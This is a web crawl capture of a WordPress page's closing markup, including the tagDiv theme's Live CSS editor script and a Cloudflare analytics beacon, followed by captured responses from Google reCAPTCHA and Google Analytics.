			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696653611d767"></textarea>
						<div id="td_live_css_uid_1_696653611d767" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696653611d767');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696653611d767");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cd956587fab240a89c133e73663768ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Page generated by LiteSpeed Cache 3.6.4 on 2026-01-13 14:14:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QSyRM7wPM-_hJ38pB8uDoQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768869147678');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1626086715&t=pageview&_s=1&dl=https%3A%2F%2Ffunnelgarden.com%2Fsetup-selenium-with-java-on-visual-studio-code%2F&ul=en-us%40posix&dt=Setup%20Selenium%20with%20Java%20on%20Visual%20Studio%20Code%20-%20Funnel%20Garden&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=670080647&gjid=902027749&cid=1910228024.1768869145&tid=UA-116374483-1&_gid=210956114.1768869145&_r=1&_slc=1&z=546892833
body_size: -450
content:
2,cG-32T410TNJM